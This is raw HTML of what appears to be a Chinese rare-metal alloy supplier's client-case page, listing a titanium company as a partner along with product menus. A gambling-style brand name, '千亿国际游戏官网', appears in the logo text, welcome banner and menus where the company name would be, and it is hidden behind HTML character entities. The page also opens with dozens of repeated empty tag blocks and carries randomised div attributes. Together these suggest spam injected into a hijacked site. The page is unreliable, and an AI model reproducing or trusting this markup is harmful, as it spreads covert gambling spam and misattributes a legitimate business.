<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div>
<div   date-time="1757572100"   dir="cdymgk" class="header">
        <div   date-time="1757572100"   dir="zsyyul" class="nav_bg" id="fixedNav">
            <h1 class="logo">
                <a href="/"><img src="//img.dlwjdh.com/upload/8763/191128/0a54eeb998627b45bc66fbd416741165@192X52.png" alt="&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;稀有金属材料">
                </a>
            </h1>
            <div   date-time="1757572100"   dir="xhbqum" class="menu">
                <div   date-time="1757572100"   dir="dpylpx" class="inTop">欢迎进入&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;稀有金属材料网站！
                    <div   date-time="1757572100"   dir="wfipft" class="xunpan" id="xunpanText" data-tiptitle="请您登录网站后台查看！">
                        您暂无未读询盘信息!
                        <div   date-time="1757572100"   dir="jzhvwg" id="xunpantip"></div>
                    </div>
                </div>
                <ul>
                    
					<li>
					
					<a href="/"  title="网站首页">网站首页</a></li>
					 
					<li>
					
					<a href="/products/"  title="产品中心">产品中心</a>
					
					<ul class="secs clearfix">
					
					<li class="nlayer1">
					
					<img src="//img.dlwjdh.com/upload/8763/210529/12dea1b6ad6501cef09591bc0d608d0a.jpg" alt="铝豆Al99.8" />
					
							<a class="a" href="/p3/" title="铝豆系列">铝豆系列</a>
					
							<ul class="nlayer2">
					
					<a href="/p3/555988.html" title="铝豆Al99.8">铝豆Al99.8</a>
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
					<img src="//img.dlwjdh.com/upload/8763/210525/6eb4d110d70bb9b6a1303db0f449f959.jpg" alt="镍屑N6" />
					
							<a class="a" href="/239l239hjxl/" title="镍系列">镍系列</a>
					
							<ul class="nlayer2">
					
					<a href="/239l239hjxl/555997.html" title="镍屑N6">镍屑N6</a>
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
					<img src="//img.dlwjdh.com/upload/8763/210525/aff176ad6f70fb5a1a046bc4efdae29b.jpg" alt="钼铝合金AlMo60" />
					
							<a class="a" href="/p2/" title="钼铝合金系列">钼铝合金系列</a>
					
							<ul class="nlayer2">
					
					<a href="/p2/555985.html" title="钼铝合金AlMo60">钼铝合金AlMo60</a>
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
					<img src="//img.dlwjdh.com/upload/8763/210525/2b28440344f7dfeb66f7785e6519f209.jpg" alt="钒铝合金AlV55" />
					
							<a class="a" href="/p1/" title="钒铝合金系列">钒铝合金系列</a>
					
							<ul class="nlayer2">
					
					<a href="/p1/555990.html" title="钒铝合金AlV55">钒铝合金AlV55</a>
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
							<a class="a" href="/345ghjxl/" title="钛硅合金系列">钛硅合金系列</a>
					
							<ul class="nlayer2">
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
					<img src="//img.dlwjdh.com/upload/8763/210525/85a61487c1941ecf2aed9ba29e32e6a3.jpg" alt="钛锡合金Ti-80Sn" />
					
							<a class="a" href="/30xhjxl/" title="钛锡合金系列">钛锡合金系列</a>
					
							<ul class="nlayer2">
					
					<a href="/30xhjxl/555995.html" title="钛锡合金Ti-80Sn">钛锡合金Ti-80Sn</a>
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
							<a class="a" href="/p5/" title="钛铌合金系列">钛铌合金系列</a>
					
							<ul class="nlayer2">
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
							<a class="a" href="/657thjxl/" title="钛铁合金系列">钛铁合金系列</a>
					
							<ul class="nlayer2">
					
							</ul>
							</li>
					
					<li class="nlayer1">
					
							<a class="a" href="/619619hjxl/" title="钛钼合金系列">钛钼合金系列</a>
					
							<ul class="nlayer2">
					
							</ul>
							</li>
					
					</ul>
					
					</li>
					
					<li>
					
					<a href="/jsfw/"  title="技术服务">技术服务</a>
					
					<div   date-time="1757572100"   dir="frznkw" class="sec clearfix">
					
							</div>
					
					</li>
					
					<li class="another">
					
					<a href="/case/"  title="合作客户">合作客户</a>
					
					<div   date-time="1757572100"   dir="xjhefy" class="sec clearfix">
					
							</div>
					
					</li>
					
					<li>
					
					<a href="/news/"  title="新闻中心">新闻中心</a>
					
					<div   date-time="1757572100"   dir="onbvku" class="sec clearfix">
					
					<a href="/meitibaodao/" title="公司动态">公司动态</a>
					
					<a href="/yyxw/" title="行业动态">行业动态</a>
					
					<a href="/question/" title="常见问题">常见问题</a>
					
					<a href="/aktuelle/" title="时事聚焦">时事聚焦</a>
					
					<a href="/qitaxinxi/" title="其他">其他</a>
					
							</div>
					
					</li>
					
					<li>
					
					<a href="/aboutus/"  title="&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;简介">&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;简介</a>
					
					<div   date-time="1757572100"   dir="rrnaqa" class="sec clearfix">
					
							</div>
					
					</li>
					
					<li>
					
					<a href="/contact/"  title="联系&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;">联系&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;</a>
					
					<div   date-time="1757572100"   dir="cknepu" class="sec clearfix">
					
							</div>
					
					</li>
					
                </ul>
            </div>
        </div>
    </div>
 
    <div   date-time="1757572100"   dir="eclvld" class="mbanner col-lg-12 col-md-12">
        <div   date-time="1757572100"   dir="mqebnf" class="row">
		
		<img src="//img.dlwjdh.com/upload/8763/191128/bdd117e0fc8128e7d6a50dcbfd70ff96@1920X320.jpg" alt="合作客户">
		
		</div>
    </div>
    <div   date-time="1757572100"   dir="prajas" class="clearboth"></div>


<div   date-time="1757572100"   dir="snpmdf" class="caseMenu">
  <div   date-time="1757572100"   dir="sebzla" class="caseMenuTop">
    <div   date-time="1757572100"   dir="jstnad" class="container">
      <div   date-time="1757572100"   dir="ntcyjt" class="row">
        <div   date-time="1757572100"   dir="ppdily" class="caseMenuL col-lg-9 col-md-9 col-sm-9 col-xs-9"> <i><img src="/templates/pc_wjdh/img/locationIco.png" alt="当前位置"></i>
          当前位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;&gt;&nbsp;<a href="/case/">合作客户</a>
        </div>
        <div   date-time="1757572100"   dir="asjvmc" class="caseMenuR col-xs-3 col-sm-3 col-md-3 col-lg-3"> <i class="text-right"><a href="javascript:;" onClick="javascript :history.back(-1);">返回<img src="/templates/pc_wjdh/img/ca1.png" alt="返回"></a></i> </div>
        <div   date-time="1757572100"   dir="eryfcg" class="clearboth"></div>
      </div>
    </div>
  </div>
  <div   date-time="1757572100"   dir="bnfesu" class="caseMenuBottom">
    <div   date-time="1757572100"   dir="mcrwwg" class="container">
      <div   date-time="1757572100"   dir="puewwo" class="row">
        
        <div   date-time="1757572100"   dir="cktczs" class="caseTitleL col-lg-2 col-md-12 col-sm-12 col-xs-12">
          
          <i><img src="/templates/pc_wjdh/img/caseIco2.png" alt="合作客户"></i> 合作客户
          
        </div>
        <div   date-time="1757572100"   dir="qogrii" class="caseTitleR col-lg-10 col-md-12 col-sm-12 col-xs-12">
          <ul>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div   date-time="1757572100"   dir="ehqvww" class="clearboth"></div>
<div   date-time="1757572100"   dir="olxivi" class="caseCenter">
  <div   date-time="1757572100"   dir="hdwdfs" class="container">
    <div   date-time="1757572100"   dir="yivkdr" class="caseCmenu">
      <h3>湖南金天钛业科技有限公司</h3>
      <span class="casemfx"> 所属分类：合作客户 &nbsp;&nbsp;
      发布时间：
      2020-02-15
      &nbsp;&nbsp;
      作者：admin
      <div   date-time="1757572100"   dir="nyomnd" class="bdsharebuttonbox"> <i>&nbsp;&nbsp;分享到：</i> <a href="#" class="bds_more" data-cmd="more"></a> <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>&nbsp;&nbsp; </div>
      <a  class="scan" title="二维码分享">二维码分享
      <div   date-time="1757572100"   dir="outiso" id="qrcode" style="display: none"> </div>
      </a> </span> </div>
    <div   date-time="1757572100"   dir="ptxihl" class="caseContainer"> <div   date-time="1757572100"   dir="qtokvv" style="text-align:center;">
	<img src="//img.dlwjdh.com/upload/8763/210413/79350701e6af0f151c8f081727b998de.jpeg" alt="" /><br />
</div> </div>
    <div   date-time="1757572100"   dir="wninta" class="caseTab">
      <ul>
        <li class="col-xs-6 col-sm-6 col-md-6"> <a href="/case/556869.html">洛阳双瑞精铸钛业有限公司</a> </li>
        <li class="col-xs-6 col-sm-6 col-md-6"> <a href="/case/556867.html">宁夏东方钽业股份有限公司</a> </li>
      </ul>
    </div>
  </div>
</div>
<div   date-time="1757572100"   dir="nuezix" class="clearboth"></div>

<div   date-time="1757572100"   dir="hbxttb" class="caseRecommend">
  <div   date-time="1757572100"   dir="ozlhnl" class="container">
    <div   date-time="1757572100"   dir="uqajtj" class="row">
      <div   date-time="1757572100"   dir="dcdspa" class="caseRetitle">
        <div   date-time="1757572100"   dir="vbbtux" class="caseRe col-md-10 col-sm-12 col-xs-12 l  col-lg-10"> <i><b class="caseREimg"><img src="/templates/pc_wjdh/img/caseRetitle.png" alt="相关案例推荐"></b> 相关案例推荐</i> </div>
        <div   date-time="1757572100"   dir="jqlzag" class="caseRer  col-lg-2"> <a href="/case/" title="MORE+" class="text-right">MORE+</a> </div>
      </div>
      <div   date-time="1757572100"   dir="nxznww" class="clearboth"></div>
      <div   date-time="1757572100"   dir="kpawsc" class="caseRecenter">
        <div   date-time="1757572100"   dir="zdbuvf" class="swiper-container caseReC">
          <ul class="swiper-wrapper">
            
            <li class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div   date-time="1757572100"   dir="uplxys" class="caseLdd"> <i><a href="/case/1083429.html" class="caseListdd"><img src="//img.dlwjdh.com/upload/8763/201209/db7f365c8c240ac07866863e108773fc.png" alt="新疆湘润新材料科技有限公司" class="caseImgList1"></a>
                <div   date-time="1757572100"   dir="zuenxw" class="caseListhide"></div>
                <a href="/case/1083429.html" class="caseListBg"></a> </i>
                <div   date-time="1757572100"   dir="avquwv" class="caseText"> <a href="/case/1083429.html" class="caseListTitle">新疆湘润新材料科技有限公司</a>
                  <div   date-time="1757572100"   dir="kpghia" class="caseLine"></div>
                  <p></p>
                  <a href="/case/1083429.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div   date-time="1757572100"   dir="zyiytr" class="caseLdd"> <i><a href="/case/1083428.html" class="caseListdd"><img src="//img.dlwjdh.com/upload/8763/201209/bd5f77e3b7c35a6e0831d2fbc74a7ba9.png" alt="陕西天成航空材料股份有限公司" class="caseImgList1"></a>
                <div   date-time="1757572100"   dir="wpvgfl" class="caseListhide"></div>
                <a href="/case/1083428.html" class="caseListBg"></a> </i>
                <div   date-time="1757572100"   dir="upygnb" class="caseText"> <a href="/case/1083428.html" class="caseListTitle">陕西天成航空材料股份有限公司</a>
                  <div   date-time="1757572100"   dir="rwrewx" class="caseLine"></div>
                  <p></p>
                  <a href="/case/1083428.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div   date-time="1757572100"   dir="mfgfkf" class="caseLdd"> <i><a href="/case/556871.html" class="caseListdd"><img src="//img.dlwjdh.com/upload/8763/210413/c9659a23dddbc22539cb5dae54871acf.jpeg" alt="浙江申吉钛业股份有限公司" class="caseImgList1"></a>
